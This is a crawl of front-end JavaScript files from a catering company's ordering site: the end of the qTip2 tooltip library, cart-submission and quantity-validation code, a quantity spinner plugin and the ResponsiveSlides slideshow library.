e=this.elements.button;t?this._createButton():e.remove()},n._setWidget=function(){var t=this.options.style.widget,e=this.elements,i=e.tooltip,s=i.hasClass(q);i.removeClass(q),q=t?"ui-state-disabled":"qtip-disabled",i.toggleClass(q,s),i.toggleClass("ui-helper-reset "+O(),t).toggleClass(C,this.options.style.def&&!t),e.content&&e.content.toggleClass(O("content"),t),e.titlebar&&e.titlebar.toggleClass(O("header"),t),e.button&&e.button.toggleClass(m+"-icon",!t)},n._storeMouse=function(t){return(this.mouse=s.event.fix(t)).type="mousemove",this},n._bind=function(t,e,i,o,n){if(t&&i&&e.length){var r="."+this._id+(o?"-"+o:"");return s(t).bind((e.split?e:e.join(r+" "))+r,s.proxy(i,n||this)),this}},n._unbind=function(t,e){return t&&s(t).unbind("."+this._id+(e?"-"+e:"")),this},n._trigger=function(t,e,i){var o=new s.Event("tooltip"+t);return o.originalEvent=i&&s.extend({},i)||this.cache.event||d,this.triggering=t,this.tooltip.trigger(o,[this].concat(e||[])),this.triggering=l,!o.isDefaultPrevented()},n._bindEvents=function(t,e,i,o,n,r){var a=i.filter(o).add(o.filter(i)),h=[];a.length&&(s.each(e,(function(e,i){var o=s.inArray(i,t);o>-1&&h.push(t.splice(o,1)[0])})),h.length&&(this._bind(a,h,(function(t){(!!this.rendered&&this.tooltip[0].offsetWidth>0?r:n).call(this,t)})),i=i.not(a),o=o.not(a))),this._bind(i,t,n),this._bind(o,e,r)},n._assignInitialEvents=function(t){var e=this.options,i=e.show.target,o=e.hide.target,n=e.show.event?(""+e.show.event).trim().split(" "):[],r=e.hide.event?(""+e.hide.event).trim().split(" "):[];function a(t){if(this.disabled||this.destroyed)return l;this.cache.event=t&&s.event.fix(t),this.cache.target=t&&s(t.target),clearTimeout(this.timers.show),this.timers.show=F.call(this,(function(){this.render("object"==typeof t||e.show.ready)}),e.prerender?0:e.show.delay)}this._bind(this.elements.target,["remove","removeqtip"],(function(){this.destroy(!0)}),"destroy"),/mouse(over|enter)/i.test(e.show.event)&&!/mouse(out|leave)/i.test(e.hide.event)&&r.push("mouseleave"),this._bind(i,"mousemove",(function(t){this._storeMouse(t),this.cache.onTarget=h})),this._bindEvents(n,r,i,o,a,(function(){if(!this.timers)return l;clearTimeout(this.timers.show)})),(e.show.ready||e.prerender)&&a.call(this,t)},n._assignEvents=function(){var i=this,n=this.options,r=n.position,a=this.tooltip,h=n.show.target,d=n.hide.target,c=r.container,u=r.viewport,p=s(e),f=s(t),g=n.show.event?(""+n.show.event).trim().split(" "):[],m=n.hide.event?(""+n.hide.event).trim().split(" "):[];s.each(n.events,(function(t,e){i._bind(a,"toggle"===t?["tooltipshow","tooltiphide"]:["tooltip"+t],e,null,a)})),/mouse(out|leave)/i.test(n.hide.event)&&"window"===n.hide.leave&&this._bind(p,["mouseout","blur"],(function(t){/select|option/.test(t.target.nodeName)||t.relatedTarget||this.hide(t)})),n.hide.fixed?d=d.add(a.addClass(x)):/mouse(over|enter)/i.test(n.show.event)&&this._bind(d,"mouseleave",(function(){clearTimeout(this.timers.show)})),(""+n.hide.event).indexOf("unfocus")>-1&&this._bind(c.closest("html"),["mousedown","touchstart"],(function(t){var e=s(t.target),i=this.rendered&&!this.tooltip.hasClass(q)&&this.tooltip[0].offsetWidth>0,o=e.parents(w).filter(this.tooltip[0]).length>0;e[0]===this.target[0]||e[0]===this.tooltip[0]||o||this.target.has(e[0]).length||!i||this.hide(t)})),"number"==typeof n.hide.inactive&&(this._bind(h,"qtip-"+this.id+"-inactive",X,"inactive"),this._bind(d.add(a),o.inactiveEvents,X)),this._bindEvents(g,m,h,d,Y,S),this._bind(h.add(a),"mousemove",(function(t){if("number"==typeof n.hide.distance){var e=this.cache.origin||{},i=this.options.hide.distance,s=Math.abs;(s(t.pageX-e.pageX)>=i||s(t.pageY-e.pageY)>=i)&&this.hide(t)}this._storeMouse(t)})),"mouse"===r.target&&r.adjust.mouse&&(n.hide.event&&this._bind(h,["mouseenter","mouseleave"],(function(t){if(!this.cache)return l;this.cache.onTarget="mouseenter"===t.type})),this._bind(p,"mousemove",(function(t){this.rendered&&this.cache.onTarget&&!this.tooltip.hasClass(q)&&this.tooltip[0].offsetWidth>0&&this.reposition(t)}))),(r.adjust.resize||u.length)&&this._bind(s.event.special.resize?u:f,"resize",H),r.adjust.scroll&&this._bind(f.add(r.container),"scroll",H)},n._unassignEvents=function(){var i=this.options,o=i.show.target,n=i.hide.target,r=s.grep([this.elements.target[0],this.rendered&&this.tooltip[0],i.position.container[0],i.position.viewport[0],i.position.container.closest("html")[0],t,e],(function(t){return"object"==typeof t}));o&&o.toArray&&(r=r.concat(o.toArray())),n&&n.toArray&&(r=r.concat(n.toArray())),this._unbind(r)._unbind(r,"destroy")._unbind(r,"inactive")},s((function(){Q(w,["mouseenter","mouseleave"],(function(t){var e="mouseenter"===t.type,i=s(t.currentTarget),o=s(t.relatedTarget||t.target),n=this.options;e?(this.focus(t),i.hasClass(x)&&!i.hasClass(q)&&clearTimeout(this.timers.hide)):"mouse"===n.position.target&&n.position.adjust.mouse&&n.hide.event&&n.show.target&&!o.closest(n.show.target[0]).length&&this.hide(t),i.toggleClass(j,e)})),Q("["+y+"]",_,X)})),o=s.fn.qtip=function(t,e,n){var r=(""+t).toLowerCase(),a=d,c=s.makeArray(arguments).slice(1),u=c[c.length-1],p=this[0]?s.data(this[0],m):d;return!arguments.length&&p||"api"===r?p:"string"==typeof t?(this.each((function(){var t=s.data(this,m);if(!t)return h;if(u&&u.timeStamp&&(t.cache.event=u),!e||"option"!==r&&"options"!==r)t[r]&&t[r].apply(t,c);else{if(n===i&&!s.isPlainObject(e))return a=t.get(e),l;t.set(e,n)}})),a!==d?a:this):"object"!=typeof t&&arguments.length?void 0:(p=D(s.extend(h,{},t)),this.each((function(t){var e,i;if(i=!(i=s.isArray(p.id)?p.id[t]:p.id)||i===l||i.length<1||o.api[i]?o.nextid++:i,(e=R(s(this),i,p))===l)return h;o.api[i]=e,s.each(g,(function(){"initialize"===this.initialize&&this(e)})),e._assignInitialEvents(u)})))},s.qtip=k,o.api={},s.each({attr:function(t,e){if(this.length){var i=this[0],o="title",n=s.data(i,"qtip");if(t===o&&n&&n.options&&"object"==typeof n&&"object"==typeof n.options&&n.options.suppress)return arguments.length<2?s.attr(i,E):(n&&n.options.content.attr===o&&n.cache.attr&&n.set("content.text",e),this.attr(E,e))}return s.fn.attr_replacedByqTip.apply(this,arguments)},clone:function(t){var e=s.fn.clone_replacedByqTip.apply(this,arguments);return t||e.filter("[oldtitle]").attr("title",(function(){return s.attr(this,E)})).removeAttr(E),e}},(function(t,e){if(!e||s.fn[t+W])return h;var i=s.fn[t+W]=s.fn[t];s.fn[t]=function(){return e.apply(this,arguments)||i.apply(this,arguments)}})),s.ui||(s.cleanData_replacedByqTip=s.cleanData,s.cleanData=function(t){for(var e,i=0;(e=s(t[i])).length;i++)if(e.attr(v))try{e.triggerHandler("removeqtip")}catch(t){}s.cleanData_replacedByqTip.apply(this,arguments)}),o.version="3.0.3",o.nextid=0,o.inactiveEvents=_,o.zindex=15e3,o.defaults={prerender:l,id:l,overwrite:h,suppress:h,content:{text:h,attr:"title",title:l,button:l},position:{my:"top left",at:"bottom right",target:l,container:l,viewport:l,adjust:{x:0,y:0,mouse:h,scroll:h,resize:h,method:"flipinvert flipinvert"},effect:function(t,e){s(this).animate(e,{duration:200,queue:l})}},show:{target:l,event:"mouseenter",effect:h,delay:90,solo:l,ready:l,autofocus:l},hide:{target:l,event:"mouseleave",effect:h,delay:0,fixed:l,inactive:l,leave:"window",distance:l},style:{classes:"",widget:l,width:l,height:l,def:h},events:{render:d,move:d,show:d,hide:d,toggle:d,visible:d,hidden:d,focus:d,blur:d}}}))}(window,document);

--- FILE ---
content_type: text/javascript
request_url: https://ebcatering.com/includes/javascript/order_edit.js?20260121d.gd9f7a6dd5e
body_size: 7779
content:
$( function() {
    /**** Cart Submit Handler ****/
    $(document).on('click', '.js-menu-item-add', function(e) {
        e.preventDefault();
        addToCartAnalytics(this);
        
        var class_disabled = 'is-disabled';

        if ($(this).hasClass(class_disabled) === true) {
            return false;
        } else {
            cart_submit($(this));
            return false;
        }

    });

    /**** Enter key ****/
    $(document).on('keydown', '.js-menu-item-form input[type=number].js-quantity', function(e) {
        var key = e.which || e.keyCode || 0;
        if(key == 13) {
            cart_submit($(this));
            return false;
        }
    });

    $('.js-menu-item select.children').each(function() {
        change_child($(this));
    });

    if (this_product_id > 0) {
        var url = window.location.href;
        if (url.toLowerCase().indexOf("#product_" + this_product_id) == -1) {
            window.location.replace(document.URL + '#product_' + this_product_id);
        }
    }
} );

/**
 * Checks if item can be added given the current group ordering budget
 *
 * @param item_id
 * @returns {Boolean}
 */
function checkBudgetBeforeAdd(item_id) {
    var cart_total = parseFloat($('#cart-total').html().substr(1));
    var product_price = parseFloat($('#psid_' + item_id + " .prodprice").data('price'));
    var product_quantity = $('#sub_' + item_id).val();

    if (product_quantity == "") {
        product_quantity = 1;
    }

    var new_total = ((product_quantity * product_price) * num_participants) + cart_total;

    var cost_per_participant = new_total / num_participants;

    if (cost_per_participant > per_person_budget) {
        return false;
    } else {
        return true;
    }

}

/**
 * Cart Submission handler
 *
 * This function submits quantity of items to a new cart and detects variables based upon the
 * product box it came from. It is not designed to add individual items, it was crafted to take
 * items either from the order edit page or the product popup page
 *
 * @param obj reference to self (button, or whatever triggered the product submission)
 * @returns {Boolean}
 */

function cart_submit(obj) {
    var context = "";
    var context_id = "";
    var psid_cb = "";
    if ($(this).prop('id') == undefined) {
        context = $(obj).closest('form');
        context_id = $(context).prop('id');
        psid_cb = $(obj).prop('id').split("_")[1];
    } else {
        context = $(this).closest('form');
        context_id = $(context).prop('id');
        psid_cb = $(this).prop('id').split("_")[1];
    }

    var selector_cart = '.c-main .js-cart';

    var item_qty = $('#sub_' + psid_cb, context).val();
    var config = $('#config_' + psid_cb, context).val();

    if (item_qty === "") {
        item_qty = 1;

        $('#sub_' + psid_cb, context).val(item_qty);
    }

    item_qty = parseInt(item_qty);

    // the id may change because of the child (if a child exists)
    var real_id = psid_cb;

    // Variables product_name, product_category, product_price and quantity
    var product_name = $('#product_item_' + real_id + ' .product-title').text().trim();
    var product_category = $('#heading_menu-category').text().trim();
    var product_price = $('#product_item_' + real_id + ' .product-price').text();

    if ($('#children_' + psid_cb, context).length) {
        real_id = $('#children_' + psid_cb, context).val();

        if (!$.isNumeric(real_id) || parseInt(real_id) < 1) {
            setTimeout( '$( "#children_' + psid_cb, context + '" ).validationEngine( "showPrompt", ' + languageSpecificMessages['onlineOrdering/orders'].menu.validation.selectAnItem + ', "error", "topLeft", true );', 200 );
            return false;
        }

        config = $('#config_' + real_id, context).val();
    }

    if (config === 'undefined') {
        config = 0;
    }

    var original_qty = $('.cart-original-' + real_id, context).val();
    var increment_qty = $('#increment_' + real_id, context).val();
    var min_qty = $('#min_' + real_id, context).val();


    if (original_qty === 'undefined') {
        original_qty = 0;
    }
    // validate the number before we add it to our order
    if ($.isNumeric(item_qty) && item_qty + parseInt(original_qty > 0 ? original_qty : 0) >= parseInt(min_qty)) {

        if ((parseInt(increment_qty) !== 0) && (item_qty % parseInt(increment_qty) !== 0)) {
            setTimeout(function() {
                $( '#sub_' + psid_cb, context ).validationEngine( "showPrompt", i18n.interpolate( languageSpecificMessages['onlineOrdering/orders'].menu.text.quantityMustBeAnIncrementOf, { incrementQuantity: increment_qty } ), "error", "topLeft", true );
            }, 200);
            return false;
        }

        if (config == 1) {
            $(context).submit();
        } else {

            var action = $(context).attr('action');
            var postData = $(context).serializeArray();

            if ($(context).parents('#colorbox').length > 0) {
                $.colorbox.close();
                context = $(document).find('#' + context_id);
            }

            $("#current_" + real_id, context).show();

            var amount = 0;
            $(selector_cart + ' .cart-original-' + real_id).each(function(index) {
                amount = amount + (parseInt($(this).val()) > 0 ? parseInt($(this).val()) : 0);
            });

            $("#current_" + real_id + " strong", context).html(parseInt(item_qty) + amount);

            $.ajax({
                url: action + '&ajax=1',
                type: "POST",
                data: postData,
                dataType: "text",
                success: function(result) {
                    if ( result.length !== 0 ) {
                        if (result.indexOf('"notification"') >= 0) {
                            pushValidationMessage({
                                'result': JSON.parse(result)
                            });
                        } else { 
                            cart_reload(result, 1);
                                
                            pushValidationMessage({
                                'result': {
                                    "notification": {
                                        "type":"success",
                                        "message":i18n.interpolate( languageSpecificMessages['onlineOrdering/orders'].menu.validation.productAddedToCart, { productName: product_name } )
                                    }
                                }
                            });
                        }
                    } else {
                        var urlarr = util.url_to_array(action);
                        var category_id = urlarr['category-id'];

                        if (typeof category_id == 'undefined') {
                            window.location.reload();
                        } else {
                            window.location = 'index.cfm?fuseaction=order&action=customize&category-id=' + category_id + '&item-id=' + real_id + '&item-qty=' + item_qty;
                        }
                    }
                },
                complete: function() {
                    $('#sub_' + psid_cb, context).val('');
                }
            });
            return false;
        }
    }
    // Invalid number!
    else {
        setTimeout(function() {
            $( '#sub_' + psid_cb, context ).validationEngine( "showPrompt", i18n.interpolate( languageSpecificMessages['onlineOrdering/orders'].menu.text.addAtLeastMinimumQuantityItems, { minimumQuantity: min_qty } ), "error", "topLeft", true );
        }, 200);
        return false;
    }
}


--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://ebcatering.com/verifyMnkyOrderId.cfm
body_size: 705
content:
[base64]

--- FILE ---
content_type: text/javascript
request_url: https://ebcatering.com/includes/javascript/app-spinner.js?20260121d.gd9f7a6dd5e
body_size: 11866
content:
var _typeof = typeof Symbol === "function" && typeof Symbol.iterator === "symbol" ? function(obj) {
    return typeof obj;
} : function(obj) {
    return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj;
};

var _createClass = function() {
    function defineProperties(target, props) {
        for (var i = 0; i < props.length; i++) {
            var descriptor = props[i];
            descriptor.enumerable = descriptor.enumerable || false;
            descriptor.configurable = true;
            if ("value" in descriptor) descriptor.writable = true;
            Object.defineProperty(target, descriptor.key, descriptor);
        }
    }
    return function(Constructor, protoProps, staticProps) {
        if (protoProps) defineProperties(Constructor.prototype, protoProps);
        if (staticProps) defineProperties(Constructor, staticProps);
        return Constructor;
    };
}();

function _classCallCheck(instance, Constructor) {
    if (!(instance instanceof Constructor)) {
        throw new TypeError("Cannot call a class as a function");
    }
}


/* ========================================================================
 * Monkey
 * ========================================================================
 * Spinner
 * ========================================================================
 * Based on Bootstrap: spinner.js v3.1.1
 * http://github.com/indigojs
 * ======================================================================== */

var Spinner = function($) {

    /**
     * ------------------------------------------------------------------------
     * Constants
     * ------------------------------------------------------------------------
     */

    var NAME = 'spinner';
    var VERSION = '1.0.0';
    var DATA_KEY = 'mnky.spinner';
    var EVENT_KEY = '.' + DATA_KEY;
    var DATA_API_KEY = '.data-api';
    var JQUERY_NO_CONFLICT = $.fn[NAME];

    var Default = {
        step: 1,
        min: 0,
        max: Infinity,
        percision: 0,
        strict: true
    };

    var DefaultType = {
        step: 'number',
        min: 'number',
        max: 'number',
        percision: 'number',
        strict: 'boolean'
    };

    var Event = {
        INCREASE: 'increase' + EVENT_KEY,
        DECREASE: 'decrease' + EVENT_KEY,
        CHANGE: 'change' + EVENT_KEY,
        CHANGED: 'changed' + EVENT_KEY,
        KEYDOWN: 'keydown' + EVENT_KEY,
        CLICK: 'click' + EVENT_KEY,
        CLICK_DATA_API: 'click' + EVENT_KEY + DATA_API_KEY,
        KEYDOWN_DATA_API: 'keydown' + EVENT_KEY + DATA_API_KEY,
        FOCUS_BLUR_DATA_API: 'focus' + EVENT_KEY + DATA_API_KEY + ' ' + ('blur' + EVENT_KEY + DATA_API_KEY)
    };

    var className = {
        DISABLED: 'is-disabled'
    };

    var Selector = {
        SELECTOR_CONTAINER: '.js-quantity-control',
        SELECTOR_INPUT: '.js-quantity',
        SELECTOR_INCREASE: '.js-quantity-increase',
        SELECTOR_DECREASE: '.js-quantity-decrease'
    };

    /**
     * ------------------------------------------------------------------------
     * Class Definition
     * ------------------------------------------------------------------------
     */

    var Spinner = function() {
        function Spinner(element, config) {
            _classCallCheck(this, Spinner);

            this._element = element;
            this._config = this._getConfig(config);

            this._container = $(this._element).closest(Selector.SELECTOR_CONTAINER);
            this._input = $(this._container).find(Selector.SELECTOR_INPUT);
            this._increase = $(this._container).find(Selector.SELECTOR_INCREASE);
            this._decrease = $(this._container).find(Selector.SELECTOR_DECREASE);

            this.change();
        }

        // getters

        // public

        Spinner.prototype.increase = function increase() {
            this.step(this._getCurrent() + this._getStep(), this._getStep());
        };

        Spinner.prototype.decrease = function decrease() {
            this.step(this._getCurrent() - this._getStep(), -this._getStep());
        };

        Spinner.prototype.validate = function decrease() {
            this.step(this._getCurrent(), this._getStep());
        };

        Spinner.prototype.change = function change() {
            if ($(this._element).closest(Selector.SELECTOR_INCREASE).length > 0) {
                this.increase();
            } else if ($(this._element).closest(Selector.SELECTOR_DECREASE).length > 0) {
                this.decrease();
            } else {
                this.validate();
            }
        };

        Spinner.prototype.step = function step(value,stepValue) {
            if (typeof value === 'undefined' || typeof value !== 'number') {
                value = 0;
            }
            if (isNaN(value)) {
                value = 0;
            }

            if (typeof stepValue === 'undefined' || typeof stepValue !== 'number') {
                stepValue = 1;
            }
            if (isNaN(stepValue)) {
                stepValue = 1;
            }

            if (value !== 0) {
                var valueMin = this._getMin();
                var valueMax = this._getMax();

                if (value < valueMin) {
                    value = ((stepValue * 1) >= 0) ? valueMin : 0;
                }
                if (value > valueMax) {
                    value = valueMax;
                }

                var validateValue = (value % stepValue) / 100;

                if (validateValue === 0) {
                    // value is a multiple of stepValue
                }
                if (validateValue >= stepValue / 2) {
                    value = Math.ceil(value / stepValue) * stepValue;
                } else {
                    value = Math.floor(value / stepValue) * stepValue;
                }

                value = Math.round(value / stepValue) * stepValue;
            }

            var relatedValue;
            if (value === 0) {
                relatedValue = {
                    value: value
                };
                value = '';
            } else {
                relatedValue = {
                    value: value
                };
                value = Number(value).toFixed(this._config.percision);
            }
            var startEvent = $.Event(Event.CHANGE, relatedValue);
            $(this._input).trigger(startEvent);
            if (startEvent.isDefaultPrevented()) {
                return;
            }

            $(this._input).val(value).trigger("change").trigger($.Event(Event.CHANGED, relatedValue));
        };

        Spinner.prototype.dispose = function dispose() {
            $.removeData(this._element, DATA_KEY);

            this._input = null;
            this._container = null;
            this._config = null;
            this._element = null;
        };


        // private

        Spinner.prototype._getConfig = function _getConfig(config) {
            config = $.extend({}, Default, config);
            Util.typeCheckConfig(NAME, config, DefaultType);
            return config;
        };

        Spinner.prototype._getStep = function _getStep() {
            var stepValue = parseInt($(this._input).prop('step').replace(/[^0-9]+/g, ''), 10);
            if (isNaN(stepValue) || stepValue.length === 0) {
                stepValue = this._config.step;
            }
            return stepValue;
        };

        Spinner.prototype._getCurrent = function _getCurrent() {
            var currentValue = parseInt($(this._input).val($(this._input).val().replace(/[^0-9]+/g, '')).val(), 10);
            if (isNaN(currentValue) || currentValue.length === 0) {
                currentValue = 0;
            }
            return currentValue;
        };

        Spinner.prototype._getMin = function _getMin() {
            var minValue = parseInt($(this._input).prop('min').replace(/[^0-9]+/g, ''), 10);
            if (isNaN(minValue) || minValue.length === 0) {
                minValue = this._config.min;
            }
            return minValue;
        };

        Spinner.prototype._getMax = function _getMax() {
            var maxValue = parseInt($(this._input).prop('max').replace(/[^0-9]+/g, ''), 10);
            if (isNaN(maxValue) || maxValue.length === 0) {
                maxValue = this._config.max;
            }
            return maxValue;
        };

        // static

        Spinner._jQueryInterface = function _jQueryInterface(config) {
            return this.each(function() {
                var $this = $(this);
                var data = $this.data(DATA_KEY);
                var _config = $.extend({}, Default, $this.data());

                if ((typeof config === 'undefined' ? 'undefined' : _typeof(config)) === 'object') {
                    $.extend(_config, config);
                }

                if (!data) {
                    data = new Spinner(this, _config);
                    $this.data(DATA_KEY, data);
                }

                if (typeof config === 'string') {
                    if (data[config] === undefined) {
                        throw new Error('No method named "' + config + '"');
                    }
                    data[config]();
                }
            });
        };

        Spinner._dataApiHandler = function _dataApiHandler(event) {
            event.preventDefault();
            var target = event.target;
            var data = $(target).data(DATA_KEY);
            var config = data ? 'change' : $(this).data();

            Spinner._jQueryInterface.call($(target), config);
        };

        Spinner._dataApiKeydownHandler = function _dataApiKeydownHandler(event) {
          if (event.which == 45 || event.keyCode == 40) {
            return true;
          } else if (event.which == 43 || event.keyCode == 38) {
            return true;
          }
          // Allow: backspace, delete, tab, escape, enter, home, end, left, right
          // Allow: Ctrl+A
          // Allow: home, end, left, right
          // Allow . if precision is gt 0

          if ($.inArray(event.keyCode, [8, 46, 9, 27, 13, 36, 35, 37, 39]) !== -1 ||
              (event.keyCode == 65 && event.ctrlKey === true) ||
              (event.keyCode == 67 && event.ctrlKey === true) ||
              (event.keyCode == 86 && event.ctrlKey === true) ||
              (event.keyCode == 88 && event.ctrlKey === true) ||
              ($(this).val().indexOf('.') == -1 && event.keyCode == 46)) {
             return true;
          }

          // Ensure that it is a number and stop the keypress
          if ((event.keyCode < 48 || event.keyCode > 57) && (event.keyCode < 96 || event.keyCode > 105)) {
            return false;
          }
        };

        _createClass(Spinner, null, [{
            key: 'VERSION',
            get: function get() {
                return VERSION;
            }
        }, {
            key: 'Default',
            get: function get() {
                return Default;
            }
        }]);

        return Spinner;
    }();

    /**
     * ------------------------------------------------------------------------
     * Data Api implementation
     * ------------------------------------------------------------------------
     */

    $(document)
        .on(Event.KEYDOWN_DATA_API, Selector.SELECTOR_INPUT, Spinner._dataApiKeydownHandler)
        .on(Event.CLICK_DATA_API, Selector.SELECTOR_INCREASE + ', ' + Selector.SELECTOR_DECREASE, Spinner._dataApiHandler);

    /**
     * ------------------------------------------------------------------------
     * jQuery
     * ------------------------------------------------------------------------
     */

    $.fn[NAME] = Spinner._jQueryInterface;
    $.fn[NAME].Constructor = Spinner;
    $.fn[NAME].noConflict = function() {
        $.fn[NAME] = JQUERY_NO_CONFLICT;
        return Spinner._jQueryInterface;
    };

    return Spinner;
}(jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://ebcatering.com/includes/javascript/autoload/2-responsiveslides.min.js?20260121d.gd9f7a6dd5e
body_size: 3259
content:
/*! http://responsiveslides.com v1.55 by @viljamis */
(function(t,n,e){t.fn.responsiveSlides=function(a){var s=t.extend({auto:!0,speed:500,timeout:4e3,pager:!1,nav:!1,random:!1,pause:!1,pauseControls:!0,prevText:"Previous",nextText:"Next",maxwidth:"",navContainer:"",manualControls:"",namespace:"rslides",before:t.noop,after:t.noop},a);return this.each(function(){e++;var o,i,r,l,u,c,f=t(this),d=0,p=f.children(),h=p.length,v=parseFloat(s.speed),m=parseFloat(s.timeout),C=parseFloat(s.maxwidth),x=s.namespace,y=x+e,g=x+"_nav "+y+"_nav",b=x+"_here",w=y+"_on",_=y+"_s",I=t("<ul class='"+x+"_tabs "+y+"_tabs' />"),q={float:"left",position:"relative",opacity:1,zIndex:2},z={float:"none",position:"absolute",opacity:0,zIndex:1},T=function(){var t=(document.body||document.documentElement).style,n="transition";if("string"==typeof t[n])return!0;o=["Moz","Webkit","Khtml","O","ms"];var e;n=n.charAt(0).toUpperCase()+n.substr(1);for(e=0;e<o.length;e++)if("string"==typeof t[o[e]+n])return!0;return!1}(),k=function(n){s.before(n),T?(p.removeClass(w).css(z).eq(n).addClass(w).css(q),d=n,setTimeout(function(){s.after(n)},v)):p.stop().fadeOut(v,function(){t(this).removeClass(w).css(z).css("opacity",1)}).eq(n).fadeIn(v,function(){t(this).addClass(w).css(q),s.after(n),d=n})};if(s.random&&(p.sort(function(){return Math.round(Math.random())-.5}),f.empty().append(p)),p.each(function(t){this.id=_+t}),f.addClass(x+" "+y),a&&a.maxwidth&&f.css("max-width",C),p.hide().css(z).eq(0).addClass(w).css(q).show(),T&&p.show().css({"-webkit-transition":"opacity "+v+"ms ease-in-out","-moz-transition":"opacity "+v+"ms ease-in-out","-o-transition":"opacity "+v+"ms ease-in-out",transition:"opacity "+v+"ms ease-in-out"}),1<p.length){if(m<v+100)return;if(s.pager&&!s.manualControls){var F=[];p.each(function(t){t+=1,F+="<li><a href='#' class='"+_+t+"'>"+t+"</a></li>"}),I.append(F),a.navContainer?t(s.navContainer).append(I):f.after(I)}if(s.manualControls&&(I=t(s.manualControls),I.addClass(x+"_tabs "+y+"_tabs")),(s.pager||s.manualControls)&&I.find("li").each(function(n){t(this).addClass(_+(n+1))}),(s.pager||s.manualControls)&&(c=I.find("a"),i=function(t){c.closest("li").removeClass(b).eq(t).addClass(b)}),s.auto&&(r=function(){u=setInterval(function(){p.stop(!0,!0);var t=d+1<h?d+1:0;(s.pager||s.manualControls)&&i(t),k(t)},m)},r()),l=function(){s.auto&&(clearInterval(u),r())},s.pause&&f.hover(function(){clearInterval(u)},function(){l()}),(s.pager||s.manualControls)&&(c.on("click",function(n){n.preventDefault(),s.pauseControls||l(),n=c.index(this),d===n||t("."+w).queue("fx").length||(i(n),k(n))}).eq(0).closest("li").addClass(b),s.pauseControls&&c.hover(function(){clearInterval(u)},function(){l()})),s.nav){x="<a href='#' class='"+g+" prev'>"+s.prevText+"</a><a href='#' class='"+g+" next'>"+s.nextText+"</a>",a.navContainer?t(s.navContainer).append(x):f.after(x);y=t("."+y+"_nav");var M=y.filter(".prev");y.on("click",function(n){if(n.preventDefault(),n=t("."+w),!n.queue("fx").length){var e=p.index(n);n=e-1,e=e+1<h?d+1:0,k(t(this)[0]===M[0]?n:e),(s.pager||s.manualControls)&&i(t(this)[0]===M[0]?n:e),s.pauseControls||l()}}),s.pauseControls&&y.hover(function(){clearInterval(u)},function(){l()})}}if(void 0===document.body.style.maxWidth&&a.maxwidth){var D=function(){f.css("width","100%"),f.width()>C&&f.css("width",C)};D(),t(n).on("resize",function(){D()})}})}})(jQuery,this,0);